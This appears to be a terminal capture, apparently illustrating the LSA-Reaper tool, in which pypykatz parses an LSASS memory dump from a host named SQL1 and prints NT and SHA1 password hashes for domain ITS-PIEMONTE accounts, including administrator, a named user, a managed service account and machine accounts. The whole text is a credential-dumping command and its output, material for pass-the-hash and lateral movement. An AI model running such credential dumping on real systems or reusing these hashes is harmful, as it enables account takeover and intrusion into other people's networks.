 ┌──(giulio㉿kaliGiulio)-[~/LSA-Reaper/loot/12-20-2023_15-19-20]
└─$ pypykatz lsa minidump SQL1-192.168.0.105.dmp -g -p msv
INFO:pypykatz:Parsing file SQL1-192.168.0.105.dmp
filename:packagename:domain:user:NT:LM:SHA1:masterkey:sha1_masterkey:key_guid:plaintext
SQL1-192.168.0.105.dmp:msv:ITS-PIEMONTE:administrator:1644e9777bc1c3c2d8a56203ef977cf2::c8f8d61fd26c628422dd1d178f3a16afb3cc0c85::::
SQL1-192.168.0.105.dmp:msv:Window Manager:DWM-2:42eb8563aff63bda53db27ee8b1082a6::580ee28183484c9a2c578d7295790694b07d8478::::
SQL1-192.168.0.105.dmp:msv:NT Service:SQLTELEMETRY$SQLEXPRESS:42eb8563aff63bda53db27ee8b1082a6::580ee28183484c9a2c578d7295790694b07d8478::::
SQL1-192.168.0.105.dmp:msv:NT Service:MSSQL$SQLEXPRESS:42eb8563aff63bda53db27ee8b1082a6::580ee28183484c9a2c578d7295790694b07d8478::::
SQL1-192.168.0.105.dmp:msv:ITS-PIEMONTE:SQL1$:42eb8563aff63bda53db27ee8b1082a6::580ee28183484c9a2c578d7295790694b07d8478::::
SQL1-192.168.0.105.dmp:msv:Window Manager:DWM-2:42eb8563aff63bda53db27ee8b1082a6::580ee28183484c9a2c578d7295790694b07d8478::::
SQL1-192.168.0.105.dmp:msv:ITS-PIEMONTE:gpierantoni:2cd7a20d09aa340b4f3b374bd5fd43b2::248b73ec7db16b5b7572b68a8f1197e19767b27c::::
SQL1-192.168.0.105.dmp:msv:ITS-PIEMONTE:gmsa_usr1$:b571730c862f68e2bb2e39b632d888a4::5f41216cea0cb945fce98ff33c12c1d941a70075::::
SQL1-192.168.0.105.dmp:msv:Window Manager:DWM-1:42eb8563aff63bda53db27ee8b1082a6::580ee28183484c9a2c578d7295790694b07d8478::::
SQL1-192.168.0.105.dmp:msv:Window Manager:DWM-1:42eb8563aff63bda53db27ee8b1082a6::580ee28183484c9a2c578d7295790694b07d8478::::
SQL1-192.168.0.105.dmp:msv:::42eb8563aff63bda53db27ee8b1082a6::580ee28183484c9a2c578d7295790694b07d8478::::